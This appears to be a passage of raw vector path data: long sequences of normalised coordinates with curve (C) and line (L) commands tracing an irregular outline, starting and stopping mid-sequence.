0.099 0.645 0.097 0.645 0.097 C 0.646 0.097 0.646 0.096 0.646 0.095 C 0.646 0.094 0.646 0.095 0.647 0.098 C 0.647 0.102 0.648 0.103 0.650 0.102 C 0.652 0.101 0.653 0.100 0.654 0.097 C 0.655 0.092 0.656 0.091 0.657 0.094 C 0.658 0.096 0.658 0.097 0.659 0.097 C 0.660 0.097 0.660 0.098 0.660 0.099 C 0.660 0.100 0.660 0.101 0.660 0.102 C 0.661 0.103 0.663 0.100 0.666 0.094 C 0.666 0.093 0.667 0.093 0.668 0.093 C 0.668 0.094 0.669 0.094 0.669 0.094 C 0.670 0.093 0.672 0.100 0.671 0.104 C 0.671 0.105 0.671 0.106 0.672 0.106 C 0.672 0.106 0.673 0.107 0.673 0.108 C 0.673 0.110 0.675 0.106 0.676 0.103 C 0.677 0.101 0.678 0.100 0.679 0.101 C 0.679 0.101 0.679 0.102 0.679 0.104 C 0.679 0.106 0.679 0.106 0.680 0.105 C 0.681 0.104 0.681 0.106 0.682 0.110 C 0.683 0.113 0.684 0.115 0.683 0.115 C 0.683 0.115 0.683 0.116 0.684 0.117 C 0.685 0.118 0.685 0.118 0.685 0.117 C 0.685 0.116 0.686 0.116 0.686 0.116 C 0.687 0.118 0.687 0.114 0.687 0.108 C 0.687 0.103 0.688 0.102 0.689 0.104 C 0.692 0.110 0.693 0.110 0.693 0.109 C 0.693 0.108 0.694 0.109 0.694 0.110 C 0.694 0.112 0.694 0.111 0.694 0.109 C 0.695 0.108 0.695 0.106 0.695 0.106 C 0.696 0.106 0.697 0.104 0.697 0.102 C 0.698 0.099 0.699 0.097 0.700 0.097 C 0.701 0.098 0.701 0.098 0.700 0.100 C 0.700 0.102 0.700 0.102 0.701 0.100 C 0.703 0.099 0.703 0.099 0.704 0.102 C 0.704 0.106 0.707 0.108 0.706 0.104 C 0.706 0.102 0.706 0.102 0.707 0.104 C 0.707 0.105 0.708 0.106 0.708 0.106 C 0.709 0.105 0.709 0.105 0.709 0.106 C 0.709 0.108 0.712 0.107 0.714 0.105 C 0.715 0.104 0.715 0.104 0.715 0.106 C 0.714 0.107 0.714 0.108 0.715 0.108 C 0.715 0.108 0.715 0.107 0.715 0.106 C 0.715 0.103 0.718 0.104 0.719 0.107 C 0.719 0.109 0.719 0.109 0.720 0.108 C 0.721 0.107 0.721 0.107 0.721 0.108 C 0.721 0.111 0.722 0.110 0.723 0.106 C 0.724 0.102 0.725 0.101 0.725 0.105 C 0.725 0.107 0.727 0.105 0.728 0.102 C 0.729 0.099 0.729 0.099 0.728 0.099 C 0.728 0.099 0.729 0.097 0.730 0.095 C 0.732 0.092 0.733 0.092 0.732 0.096 C 0.732 0.099 0.732 0.099 0.733 0.098 C 0.734 0.097 0.734 0.097 0.734 0.098 C 0.734 0.100 0.735 0.101 0.735 0.101 C 0.736 0.101 0.736 0.100 0.736 0.099 C 0.735 0.098 0.735 0.097 0.736 0.097 C 0.736 0.097 0.736 0.096 0.736 0.094 C 0.737 0.091 0.737 0.090 0.738 0.090 C 0.739 0.091 0.740 0.091 0.740 0.092 C 0.740 0.093 0.740 0.094 0.740 0.094 C 0.741 0.094 0.741 0.094 0.740 0.096 C 0.740 0.097 0.741 0.097 0.741 0.095 C 0.742 0.092 0.743 0.092 0.744 0.095 C 0.745 0.097 0.746 0.098 0.746 0.097 C 0.746 0.096 0.747 0.095 0.747 0.095 C 0.748 0.095 0.748 0.094 0.747 0.093 C 0.745 0.092 0.745 0.092 0.747 0.093 C 0.750 0.094 0.751 0.094 0.751 0.092 C 0.752 0.089 0.756 0.090 0.757 0.092 C 0.759 0.095 0.764 0.096 0.764 0.093 C 0.764 0.092 0.765 0.092 0.766 0.094 C 0.766 0.095 0.768 0.096 0.770 0.096 C 0.773 0.097 0.774 0.096 0.775 0.093 C 0.775 0.091 0.776 0.090 0.777 0.091 C 0.780 0.093 0.780 0.094 0.779 0.095 C 0.778 0.096 0.778 0.097 0.779 0.098 C 0.780 0.098 0.780 0.098 0.780 0.097 C 0.780 0.095 0.783 0.091 0.784 0.093 C 0.785 0.094 0.785 0.094 0.784 0.095 C 0.783 0.097 0.784 0.098 0.785 0.099 C 0.786 0.100 0.786 0.100 0.786 0.100 C 0.786 0.099 0.786 0.098 0.786 0.096 C 0.787 0.093 0.791 0.091 0.790 0.093 C 0.790 0.094 0.791 0.095 0.791 0.096 C 0.792 0.098 0.793 0.097 0.792 0.095 C 0.791 0.094 0.791 0.094 0.792 0.094 C 0.792 0.094 0.793 0.094 0.793 0.095 C 0.794 0.097 0.794 0.097 0.794 0.095 C 0.794 0.094 0.795 0.094 0.796 0.094 C 0.797 0.095 0.798 0.095 0.798 0.094 C 0.797 0.093 0.797 0.092 0.798 0.091 C 0.799 0.091 0.799 0.090 0.799 0.091 C 0.799 0.091 0.799 0.092 0.799 0.092 C 0.799 0.092 0.799 0.093 0.799 0.094 C 0.800 0.098 0.803 0.096 0.803 0.091 C 0.803 0.089 0.803 0.087 0.804 0.087 C 0.804 0.086 0.804 0.087 0.804 0.088 C 0.804 0.090 0.804 0.090 0.805 0.089 C 0.806 0.089 0.806 0.089 0.806 0.090 C 0.806 0.091 0.807 0.092 0.807 0.092 C 0.808 0.092 0.808 0.094 0.807 0.097 C 0.807 0.098 0.807 0.099 0.807 0.099 C 0.808 0.099 0.808 0.098 0.808 0.097 C 0.808 0.094 0.816 0.091 0.817 0.094 C 0.817 0.095 0.817 0.095 0.818 0.094 C 0.818 0.094 0.819 0.094 0.820 0.096 L 0.822 0.100 L 0.820 0.092 L 0.821 0.093 C 0.822 0.094 0.823 0.093 0.822 0.092 C 0.822 0.091 0.823 0.090 0.823 0.090 C 0.824 0.090 0.824 0.091 0.824 0.092 C 0.824 0.095 0.826 0.094 0.827 0.091 C 0.828 0.087 0.828 0.087 0.828 0.091 C 0.828 0.094 0.829 0.096 0.830 0.094 C 0.830 0.094 0.830 0.094 0.830 0.096 C 0.830 0.097 0.831 0.099 0.831 0.101 C 0.832 0.105 0.832 0.105 0.832 0.101 C 0.832 0.099 0.832 0.099 0.833 0.101 C 0.833 0.103 0.833 0.103 0.834 0.101 C 0.834 0.099 0.834 0.099 0.834 0.101 C 0.834 0.105 0.833 0.105 0.838 0.101 C 0.840 0.101 0.840 0.101 0.839 0.103 C 0.839 0.104 0.839 0.104 0.840 0.103 C 0.841 0.103 0.842 0.102 0.842 0.102 C 0.843 0.102 0.843 0.102 0.843 0.100 C 0.843 0.098 0.843 0.097 0.843 0.097 C 0.844 0.097 0.844 0.098 0.844 0.100 C 0.844 0.102 0.844 0.103 0.845 0.103 C 0.845 0.103 0.845 0.103 0.845 0.104 C 0.844 0.104 0.844 0.105 0.844 0.106 C 0.844 0.108 0.847 0.106 0.847 0.104 C 0.848 0.103 0.848 0.103 0.849 0.103 C 0.849 0.104 0.849 0.104 0.849 0.102 C 0.849 0.100 0.849 0.099 0.849 0.099 C 0.849 0.099 0.850 0.098 0.851 0.098 C 0.851 0.098 0.852 0.098 0.852 0.099 C 0.852 0.100 0.852 0.101 0.851 0.101 C 0.851 0.101 0.851 0.101 0.851 0.103 C 0.851 0.104 0.852 0.104 0.854 0.103 C 0.857 0.102 0.857 0.102 0.856 0.101 L 0.854 0.100 L 0.856 0.098 C 0.856 0.097 0.857 0.097 0.857 0.098 C 0.857 0.098 0.858 0.098 0.858 0.097 C 0.859 0.095 0.860 0.097 0.860 0.099 C 0.860 0.100 0.860 0.101 0.860 0.101 C 0.861 0.101 0.861 0.096 0.860 0.095 C 0.860 0.094 0.860 0.094 0.861 0.094 C 0.862 0.095 0.862 0.096 0.863 0.097 C 0.863 0.098 0.863 0.099 0.864 0.099 C 0.864 0.099 0.865 0.100 0.865 0.100 C 0.864 0.101 0.865 0.103 0.867 0.103 C 0.868 0.104 0.869 0.105 0.869 0.106 C 0.868 0.107 0.869 0.108 0.869 0.109 C 0.869 0.109 0.869 0.109 0.869 0.108 C 0.869 0.106 0.870 0.105 0.871 0.105 C 0.873 0.104 0.873 0.104 0.872 0.102 C 0.871 0.101 0.871 0.101 0.873 0.101 C 0.873 0.101 0.874 0.102 0.874 0.103 C 0.875 0.106 0.877 0.107 0.877 0.105 C 0.877 0.104 0.879 0.103 0.882 0.104 C 0.885 0.104 0.887 0.104 0.887 0.103 C 0.887 0.102 0.887 0.102 0.888 0.102 C 0.889 0.103 0.891 0.103 0.891 0.101 C 0.892 0.100 0.892 0.099 0.892 0.099 C 0.892 0.098 0.892 0.097 0.892 0.095 C 0.892 0.093 0.893 0.093 0.896 0.093 C 0.899 0.092 0.901 0.094 0.901 0.099 C 0.901 0.101 0.901 0.103 0.902 0.104 C 0.903 0.106 0.903 0.107 0.902 0.108 C 0.902 0.109 0.902 0.110 0.904 0.110 C 0.905 0.111 0.906 0.110 0.907 0.106 C 0.908 0.101 0.910 0.098 0.910 0.101 C 0.910 0.101 0.910 0.103 0.911 0.103 C 0.911 0.104 0.912 0.105 0.912 0.107 C 0.912 0.108 0.912 0.110 0.913 0.111 C 0.913 0.111 0.914 0.113 0.914 0.114 C 0.913 0.116 0.917 0.119 0.918 0.118 C 0.918 0.117 0.919 0.118 0.919 0.120 C 0.920 0.122 0.920 0.122 0.921 0.122 C 0.922 0.121 0.923 0.121 0.923 0.122 C 0.923 0.124 0.925 0.123 0.928 0.121 C 0.930 0.120 0.931 0.120 0.931 0.120 C 0.932 0.121 0.934 0.123 0.936 0.124 C 0.938 0.125 0.940 0.127 0.941 0.129 C 0.942 0.131 0.943 0.131 0.944 0.131 C 0.945 0.130 0.945 0.130 0.945 0.131 C 0.945 0.132 0.945 0.133 0.945 0.133 C 0.946 0.133 0.945 0.134 0.945 0.135 C 0.944 0.136 0.944 0.136 0.946 0.137 C 0.947 0.137 0.948 0.138 0.949 0.139 C 0.950 0.141 0.950 0.139 0.949 0.136 C 0.948 0.133 0.948 0.133 0.949 0.133 C 0.952 0.132 0.953 0.133 0.954 0.136 C 0.955 0.138 0.956 0.138 0.957 0.138 C 0.958 0.137 0.958 0.137 0.957 0.139 C 0.956 0.140 0.956 0.141 0.957 0.142 C 0.957 0.143 0.957 0.143 0.956 0.143 C 0.955 0.143 0.955 0.142 0.955 0.142 C 0.955 0.140 0.954 0.140 0.952 0.143 C 0.951 0.145 0.949 0.146 0.949 0.146 C 0.948 0.146 0.948 0.147 0.948 0.148 C 0.948 0.149 0.947 0.149 0.947 0.148 C 0.946 0.145 0.946 0.145 0.946 0.148 C 0.946 0.150 0.946 0.151 0.945 0.152 C 0.945 0.152 0.945 0.154 0.945 0.155 C 0.945 0.160 0.942 0.164 0.939 0.163 C 0.938 0.163 0.937 0.163 0.938 0.163 C 0.938 0.164 0.938 0.165 0.938 0.166 C 0.938 0.167 0.938 0.167 0.938 0.167 C 0.938 0.166 0.939 0.167 0.940 0.169 C 0.941 0.171 0.943 0.173 0.946 0.174 C 0.952 0.177 0.956 0.182 0.954 0.184 C 0.953 0.185 0.953 0.184 0.953 0.183 C 0.953 0.182 0.953 0.182 0.953 0.183 C 0.952 0.185 0.951 0.186 0.947 0.186 C 0.944 0.186 0.943 0.187 0.943 0.188 C 0.944 0.189 0.945 0.191 0.946 0.191 C 0.947 0.192 0.948 0.193 0.949 0.193 C 0.950 0.194 0.951 0.195 0.951 0.196 C 0.951 0.197 0.951 0.198 0.951 0.199 C 0.952 0.199 0.953 0.201 0.953 0.201 C 0.954 0.202 0.955 0.203 0.956 0.204 C 0.958 0.204 0.959 0.205 0.959 0.206 C 0.959 0.209 0.961 0.207 0.961 0.205 C 0.961 0.203 0.961 0.203 0.961 0.205 C 0.962 0.207 0.967 0.207 0.967 0.205 C 0.968 0.204 0.968 0.204 0.968 0.206 C 0.968 0.208 0.968 0.209 0.967 0.210 C 0.966 0.210 0.965 0.211 0.964 0.211 C 0.963 0.212 0.963 0.212 0.964 0.210 C 0.964 0.208 0.960 0.210 0.957 0.212 C 0.957 0.213 0.956 0.214 0.955 0.213 C 0.955 0.213 0.954 0.213 0.954 0.215 C 0.954 0.217 0.953 0.218 0.952 0.218 C 0.950 0.218 0.950 0.218 0.950 0.222 C 0.950 0.225 0.950 0.227 0.949 0.228 C 0.949 0.230 0.949 0.234 0.950 0.234 C 0.951 0.234 0.951 0.234 0.950 0.236 C 0.949 0.237 0.949 0.237 0.950 0.237 C 0.952 0.238 0.952 0.238 0.951 0.239 C 0.950 0.240 0.950 0.241 0.952 0.243 C 0.953 0.246 0.953 0.246 0.952 0.246 C 0.952 0.246 0.951 0.248 0.951 0.249 C 0.951 0.251 0.951 0.252 0.950 0.252 C 0.949 0.252 0.949 0.253 0.950 0.257 C 0.950 0.259 0.952 0.261 0.954 0.262 C 0.958 0.263 0.959 0.265 0.958 0.268 C 0.958 0.270 0.960 0.273 0.962 0.274 C 0.964 0.274 0.964 0.274 0.962 0.275 L 0.960 0.276 L 0.962 0.277 C 0.963 0.277 0.964 0.276 0.965 0.275 C 0.966 0.275 0.968 0.275 0.971 0.276 C 0.973 0.277 0.974 0.278 0.974 0.279 C 0.973 0.279 0.973 0.280 0.973 0.282 C 0.974 0.284 0.975 0.284 0.975 0.281 C 0.975 0.280 0.975 0.279 0.976 0.279 C 0.978 0.279 0.978 0.279 0.977 0.281 C 0.977 0.282 0.977 0.282 0.979 0.281 C 0.980 0.281 0.981 0.281 0.982 0.283 C 0.982 0.284 0.982 0.284 0.981 0.283 C 0.980 0.282 0.979 0.285 0.980 0.288 C 0.981 0.289 0.981 0.290 0.980 0.289 C 0.979 0.289 0.975 0.290 0.971 0.291 C 0.966 0.291 0.963 0.291 0.964 0.290 C 0.964 0.289 0.963 0.289 0.962 0.289 C 0.961 0.290 0.957 0.290 0.955 0.290 C 0.947 0.291 0.948 0.291 0.948 0.294 C 0.948 0.296 0.949 0.297 0.949 0.297 C 0.950 0.297 0.951 0.297 0.951 0.298 C 0.951 0.299 0.953 0.301 0.954 0.303 C 0.956 0.305 0.957 0.307 0.958 0.308 C 0.958 0.309 0.965 0.313 0.968 0.313 C 0.969 0.313 0.969 0.314 0.968 0.315 C 0.967 0.317 0.967 0.317 0.966 0.315 C 0.966 0.311 0.965 0.313 0.965 0.317 C 0.965 0.322 0.967 0.324 0.971 0.324 C 0.973 0.324 0.974 0.325 0.974 0.326 C 0.974 0.327 0.974 0.327 0.974 0.327 C 0.973 0.327 0.973 0.328 0.973 0.329 C 0.973 0.331 0.976 0.333 0.976 0.330 C 0.977 0.329 0.977 0.329 0.977 0.330 C 0.977 0.331 0.978 0.333 0.980 0.334 L 0.982 0.336 L 0.980 0.336 C 0.978 0.336 0.977 0.337 0.977 0.338 C 0.977 0.340 0.977 0.340 0.977 0.338 C 0.976 0.337 0.976 0.337 0.976 0.338 C 0.975 0.339 0.975 0.340 0.975 0.339 C 0.975 0.338 0.975 0.339 0.974 0.340 C 0.974 0.341 0.973 0.342 0.973 0.341 C 0.972 0.340 0.972 0.341 0.972 0.342 C 0.972 0.344 0.972 0.344 0.971 0.342 C 0.971 0.341 0.971 0.340 0.970 0.342 C 0.969 0.343 0.968 0.343 0.968 0.342 C 0.968 0.342 0.968 0.343 0.967 0.344 C 0.966 0.346 0.963 0.344 0.964 0.342 C 0.965 0.340 0.963 0.341 0.961 0.344 C 0.960 0.345 0.958 0.345 0.955 0.345 C 0.953 0.345 0.951 0.346 0.951 0.347 C 0.952 0.348 0.951 0.349 0.951 0.349 C 0.950 0.349 0.950 0.350 0.950 0.352 C 0.949 0.353 0.949 0.354 0.947 0.354 C 0.946 0.355 0.946 0.355 0.947 0.356 C 0.947 0.358 0.954 0.360 0.957 0.360 C 0.957 0.360 0.958 0.362 0.958 0.363 C 0.958 0.366 0.959 0.367 0.960 0.366 L 0.961 0.365 L 0.960 0.367 C 0.958 0.369 0.958 0.372 0.959 0.370 C 0.960 0.370 0.961 0.370 0.961 0.371 C 0.961 0.372 0.961 0.372 0.960 0.372 C 0.959 0.372 0.958 0.374 0.958 0.376 C 0.957 0.378 0.956 0.380 0.954 0.381 C 0.950 0.382 0.950 0.382 0.951 0.384 C 0.952 0.386 0.952 0.387 0.951 0.387 C 0.950 0.387 0.953 0.390 0.956 0.392 C 0.958 0.393 0.960 0.396 0.961 0.398 L 0.963 0.403 L 0.961 0.403 C 0.957 0.403 0.956 0.407 0.960 0.409 C 0.964 0.411 0.964 0.415 0.961 0.416 C 0.959 0.417 0.958 0.418 0.958 0.420 C 0.957 0.422 0.956 0.423 0.953 0.424 C 0.949 0.426 0.948 0.427 0.948 0.432 C 0.948 0.433 0.950 0.435 0.953 0.439 C 0.954 0.439 0.956 0.440 0.957 0.440 C 0.961 0.439 0.971 0.442 0.972 0.445 C 0.974 0.447 0.974 0.449 0.973 0.450 C 0.973 0.451 0.973 0.451 0.974 0.451 C 0.975 0.450 0.976 0.451 0.977 0.451 C 0.977 0.453 0.977 0.453 0.976 0.453 C 0.976 0.453 0.975 0.454 0.976 0.455 C 0.976 0.457 0.974 0.458 0.973 0.457 C 0.972 0.457 0.972 0.458 0.971 0.459 C 0.971 0.460 0.970 0.460 0.970 0.460 C 0.969 0.457 0.966 0.457 0.966 0.459 C 0.966 0.460 0.965 0.460 0.964 0.460 C 0.963 0.460 0.963 0.460 0.963 0.459 C 0.964 0.457 0.964 0.457 0.963 0.458 C 0.959 0.460 0.958 0.460 0.958 0.458 C 0.958 0.457 0.958 0.457 0.958 0.457 C 0.955 0.460 0.955 0.461 0.955 0.459 C 0.956 0.458 0.955 0.457 0.954 0.458 C 0.953 0.458 0.952 0.459 0.952 0.459 C 0.952 0.459 0.952 0.460 0.953 0.461 C 0.954 0.464 0.954 0.464 0.953 0.464 C 0.951 0.463 0.951 0.464 0.951 0.466 C 0.951 0.469 0.948 0.473 0.947 0.472 C 0.946 0.472 0.945 0.472 0.945 0.473 C 0.946 0.474 0.944 0.475 0.942 0.475 C 0.938 0.476 0.937 0.477 0.937 0.479 C 0.936 0.482 0.935 0.482 0.931 0.482 C 0.929 0.482 0.927 0.483 0.928 0.484 C 0.928 0.485 0.929 0.486 0.930 0.486 C 0.931 0.486 0.932 0.486 0.932 0.487 C 0.932 0.490 0.934 0.490 0.935 0.487 C 0.935 0.485 0.935 0.485 0.935 0.487 C 0.935 0.490 0.935 0.490 0.937 0.486 C 0.938 0.485 0.938 0.485 0.938 0.486 C 0.938 0.487 0.939 0.488 0.940 0.488 C 0.942 0.488 0.942 0.488 0.941 0.489 C 0.940 0.491 0.940 0.491 0.941 0.491 C 0.942 0.491 0.942 0.492 0.942 0.494 C 0.942 0.497 0.942 0.498 0.942 0.499 C 0.943 0.500 0.943 0.501 0.943 0.502 C 0.943 0.503 0.943 0.503 0.944 0.502 C 0.945 0.502 0.946 0.502 0.946 0.504 C 0.946 0.506 0.945 0.507 0.944 0.508 L 0.942 0.508 L 0.944 0.508 C 0.946 0.510 0.947 0.511 0.946 0.513 C 0.945 0.514 0.945 0.514 0.946 0.514 C 0.947 0.514 0.948 0.513 0.948 0.511 C 0.948 0.510 0.948 0.509 0.949 0.510 C 0.949 0.510 0.949 0.510 0.950 0.509 C 0.950 0.507 0.950 0.507 0.949 0.508 C 0.949 0.509 0.949 0.509 0.949 0.508 C 0.949 0.507 0.951 0.505 0.953 0.504 C 0.957 0.501 0.958 0.501 0.957 0.504 C 0.956 0.505 0.956 0.506 0.956 0.507 C 0.956 0.508 0.957 0.508 0.957 0.506 C 0.958 0.503 0.959 0.503 0.959 0.506 C 0.958 0.509 0.960 0.510 0.971 0.512 C 0.978 0.513 0.987 0.519 0.987 0.522 C 0.987 0.524 0.992 0.526 0.995 0.525 C 0.996 0.524 0.998 0.525 0.998 0.527 C 0.997 0.528 0.998 0.529 0.998 0.529 C 0.998 0.529 0.998 0.529 0.998 0.531 C 0.997 0.531 0.997 0.532 0.997 0.531 C 0.997 0.531 0.996 0.531 0.996 0.532 C 0.996 0.533 0.994 0.534 0.993 0.534 C 0.991 0.534 0.989 0.535 0.989 0.536 C 0.989 0.537 0.988 0.538 0.987 0.537 C 0.986 0.536 0.983 0.539 0.983 0.541 C 0.983 0.542 0.982 0.542 0.982 0.542 C 0.981 0.541 0.980 0.542 0.981 0.543 C 0.981 0.545 0.980 0.545 0.962 0.545 C 0.948 0.546 0.944 0.547 0.949 0.549 C 0.950 0.550 0.952 0.551 0.954 0.552 C 0.955 0.553 0.956 0.554 0.957 0.554 C 0.958 0.554 0.959 0.555 0.959 0.556 C 0.959 0.557 0.959 0.557 0.960 0.557 C 0.961 0.557 0.962 0.558 0.963 0.559 C 0.964 0.560 0.967 0.561 0.969 0.562 C 0.974 0.563 0.981 0.566 0.982 0.569 C 0.982 0.570 0.982 0.571 0.981 0.574 C 0.981 0.576 0.980 0.577 0.980 0.577 C 0.980 0.577 0.980 0.579 0.980 0.580 C 0.981 0.582 0.982 0.583 0.983 0.583 C 0.984 0.583 0.984 0.584 0.984 0.585 C 0.984 0.587 0.983 0.587 0.981 0.587 C 0.978 0.586 0.969 0.592 0.968 0.595 C 0.967 0.595 0.964 0.596 0.961 0.596 C 0.958 0.596 0.955 0.596 0.955 0.597 C 0.955 0.598 0.957 0.598 0.959 0.599 C 0.963 0.599 0.965 0.600 0.971 0.602 C 0.972 0.602 0.974 0.603 0.975 0.604 C 0.976 0.606 0.976 0.606 0.972 0.609 C 0.971 0.610 0.971 0.610 0.972 0.612 C 0.972 0.613 0.972 0.613 0.972 0.613 C 0.971 0.613 0.971 0.614 0.972 0.615 C 0.972 0.617 0.972 0.617 0.972 0.617 C 0.971 0.617 0.972 0.618 0.973 0.619 L 0.974 0.622 L 0.973 0.623 C 0.972 0.624 0.971 0.624 0.970 0.623 L 0.969 0.622 L 0.970 0.626 C 0.971 0.630 0.971 0.631 0.969 0.627 C 0.968 0.624 0.968 0.624 0.966 0.627 C 0.965 0.631 0.965 0.631 0.965 0.632 C 0.966 0.632 0.967 0.633 0.967 0.634 C 0.968 0.635 0.968 0.635 0.967 0.632 C 0.967 0.629 0.967 0.629 0.968 0.630 C 0.968 0.631 0.969 0.632 0.969 0.633 C 0.969 0.634 0.970 0.635 0.971 0.635 C 0.971 0.635 0.971 0.635 0.970 0.637 L 0.969 0.638 L 0.970 0.638 C 0.971 0.639 0.971 0.639 0.970 0.642 C 0.969 0.643 0.969 0.646 0.969 0.647 C 0.969 0.648 0.968 0.649 0.965 0.649 C 0.962 0.649 0.960 0.652 0.961 0.656 C 0.961 0.656 0.961 0.656 0.960 0.655 C 0.959 0.653 0.959 0.653 0.958 0.655 C 0.958 0.657 0.956 0.659 0.955 0.659 C 0.951 0.661 0.950 0.662 0.950 0.664 C 0.950 0.665 0.951 0.666 0.953 0.666 C 0.956 0.666 0.958 0.668 0.958 0.671 C 0.958 0.672 0.958 0.673 0.957 0.674 C 0.957 0.674 0.956 0.676 0.956 0.676 C 0.957 0.677 0.955 0.678 0.954 0.679 C 0.952 0.680 0.950 0.682 0.950 0.684 L 0.948 0.687 L 0.950 0.688 C 0.950 0.689 0.952 0.690 0.952 0.691 C 0.953 0.692 0.954 0.692 0.955 0.692 C 0.956 0.692 0.956 0.693 0.956 0.694 C 0.956 0.696 0.955 0.697 0.952 0.699 C 0.951 0.699 0.949 0.701 0.949 0.702 C 0.949 0.703 0.949 0.706 0.948 0.708 C 0.947 0.714 0.947 0.715 0.949 0.720 C 0.949 0.721 0.950 0.725 0.951 0.728 C 0.951 0.732 0.951 0.733 0.950 0.736 C 0.950 0.738 0.949 0.739 0.949 0.738 C 0.949 0.738 0.949 0.738 0.949 0.739 C 0.948 0.740 0.948 0.742 0.948 0.743 C 0.948 0.744 0.948 0.745 0.948 0.745 C 0.947 0.745 0.947 0.746 0.947 0.747 C 0.946 0.748 0.945 0.750 0.945 0.751 C 0.944 0.752 0.943 0.753 0.944 0.753 C 0.945 0.754 0.945 0.761 0.944 0.760 C 0.942 0.760 0.940 0.761 0.941 0.762 C 0.941 0.763 0.941 0.764 0.941 0.764 C 0.941 0.765 0.942 0.767 0.942 0.769 C 0.943 0.771 0.944 0.773 0.944 0.774 C 0.944 0.774 0.944 0.775 0.945 0.777 C 0.946 0.779 0.946 0.786 0.945 0.788 C 0.943 0.791 0.944 0.793 0.947 0.793 C 0.951 0.793 0.952 0.795 0.953 0.800 C 0.954 0.806 0.954 0.812 0.952 0.817 C 0.951 0.819 0.950 0.822 0.950 0.822 C 0.950 0.823 0.954 0.827 0.956 0.828 C 0.958 0.829 0.958 0.831 0.957 0.832 C 0.956 0.833 0.956 0.834 0.955 0.836 C 0.955 0.837 0.954 0.838 0.953 0.839 C 0.953 0.840 0.949 0.842 0.946 0.843 C 0.939 0.848 0.938 0.853 0.944 0.855 C 0.947 0.857 0.952 0.861 0.950 0.861 C 0.950 0.861 0.950 0.862 0.950 0.863 C 0.950 0.864 0.950 0.865 0.949 0.865 C 0.949 0.865 0.947 0.866 0.947 0.867 C 0.946 0.869 0.946 0.869 0.946 0.870 C 0.947 0.872 0.943 0.875 0.938 0.877 C 0.936 0.878 0.934 0.879 0.934 0.879 C 0.933 0.879 0.931 0.880 0.930 0.880 C 0.928 0.881 0.926 0.884 0.925 0.886 C 0.923 0.889 0.922 0.891 0.921 0.892 C 0.920 0.892 0.919 0.893 0.919 0.894 C 0.919 0.895 0.918 0.896 0.918 0.898 C 0.917 0.899 0.916 0.901 0.916 0.902 C 0.916 0.903 0.915 0.904 0.913 0.904 C 0.912 0.905 0.910 0.905 0.910 0.906 C 0.910 0.907 0.907 0.908 0.904 0.907 C 0.898 0.907 0.897 0.908 0.897 0.910 C 0.896 0.912 0.895 0.913 0.895 0.912 C 0.895 0.912 0.894 0.912 0.894 0.914 C 0.894 0.915 0.894 0.916 0.893 0.916 C 0.892 0.916 0.892 0.916 0.892 0.917 C 0.892 0.920 0.889 0.921 0.888 0.918 C 0.888 0.916 0.887 0.915 0.886 0.916 C 0.884 0.916 0.884 0.916 0.884 0.916 C 0.884 0.913 0.881 0.912 0.880 0.913 C 0.879 0.914 0.878 0.915 0.878 0.917 C 0.878 0.918 0.878 0.919 0.878 0.918 C 0.877 0.917 0.877 0.918 0.877 0.920 C 0.877 0.923 0.876 0.925 0.875 0.924 C 0.875 0.923 0.874 0.923 0.874 0.924 C 0.873 0.927 0.862 0.927 0.861 0.925 C 0.860 0.923 0.857 0.922 0.857 0.924 C 0.857 0.928 0.856 0.927 0.855 0.923 C 0.854 0.919 0.853 0.919 0.853 0.923 C 0.853 0.927 0.851 0.933 0.850 0.932 C 0.850 0.932 0.849 0.932 0.849 0.933 C 0.849 0.936 0.847 0.936 0.846 0.934 C 0.846 0.933 0.846 0.932 0.845 0.932 C 0.845 0.932 0.844 0.931 0.844 0.930 C 0.844 0.927 0.840 0.926 0.839 0.928 C 0.838 0.929 0.838 0.929 0.837 0.928 C 0.837 0.926 0.837 0.927 0.836 0.930 C 0.835 0.936 0.833 0.942 0.832 0.942 C 0.832 0.942 0.831 0.940 0.829 0.938 C 0.828 0.935 0.827 0.934 0.826 0.934 C 0.826 0.935 0.825 0.934 0.825 0.933 C 0.824 0.931 0.823 0.932 0.821 0.936 C 0.819 0.941 0.818 0.941 0.817 0.936 C 0.816 0.933 0.816 0.933 0.816 0.935 C 0.815 0.936 0.815 0.937 0.814 0.937 C 0.813 0.937 0.812 0.938 0.812 0.940 C 0.812 0.942 0.812 0.942 0.811 0.942 C 0.808 0.939 0.808 0.939 0.808 0.941 C 0.808 0.942 0.806 0.942 0.805 0.942 C 0.803 0.942 0.802 0.943 0.802 0.944 C 0.802 0.945 0.802 0.946 0.801 0.946 C 0.800 0.946 0.800 0.947 0.800 0.948 C 0.800 0.949 0.800 0.950 0.800 0.950 C 0.800 0.950 0.799 0.949 0.799 0.947 C 0.799 0.946 0.799 0.944 0.798 0.943 C 0.797 0.942 0.797 0.941 0.797 0.941 C 0.798 0.941 0.798 0.937 0.797 0.937 C 0.797 0.937 0.797 0.938 0.796 0.940 C 0.796 0.942 0.794 0.944 0.791 0.945 C 0.790 0.945 0.789 0.946 0.789 0.946 C 0.789 0.951 0.784 0.951 0.782 0.947 C 0.782 0.944 0.779 0.943 0.778 0.946 C 0.778 0.946 0.777 0.947 0.777 0.947 C 0.776 0.948 0.775 0.951 0.774 0.955 L 0.773 0.963 L 0.770 0.960 C 0.769 0.958 0.767 0.957 0.767 0.957 C 0.766 0.957 0.765 0.956 0.765 0.954 C 0.765 0.950 0.764 0.951 0.764 0.955 C 0.763 0.958 0.761 0.958 0.761 0.955 C 0.761 0.952 0.759 0.961 0.758 0.965 C 0.758 0.968 0.757 0.969 0.757 0.969 C 0.757 0.969 0.756 0.970 0.757 0.971 C 0.757 0.975 0.755 0.971 0.754 0.967 C 0.753 0.964 0.752 0.963 0.751 0.964 C 0.751 0.964 0.750 0.965 0.750 0.966 C 0.750 0.969 0.747 0.976 0.745 0.976 C 0.743 0.976 0.742 0.978 0.739 0.983 C 0.737 0.987 0.736 0.987 0.736 0.983 C 0.736 0.980 0.734 0.977 0.732 0.979 C 0.732 0.980 0.731 0.980 0.730 0.978 C 0.729 0.975 0.729 0.976 0.726 0.981 C 0.725 0.982 0.725 0.982 0.724 0.979 C 0.723 0.978 0.722 0.977 0.722 0.977 C 0.721 0.978 0.720 0.977 0.720 0.976 C 0.719 0.972 0.718 0.972 0.716 0.977 C 0.714 0.981 0.714 0.981 0.712 0.978 C 0.710 0.975 0.708 0.975 0.709 0.978 C 0.709 0.979 0.708 0.980 0.708 0.980 C 0.704 0.981 0.701 0.982 0.701 0.983 C 0.701 0.983 0.700 0.983 0.699 0.982 C 0.698 0.981 0.698 0.981 0.697 0.982 C 0.697 0.984 0.697 0.984 0.695 0.982 C 0.694 0.981 0.694 0.981 0.693 0.982 C 0.693 0.983 0.693 0.983 0.693 0.982 C 0.692 0.979 0.688 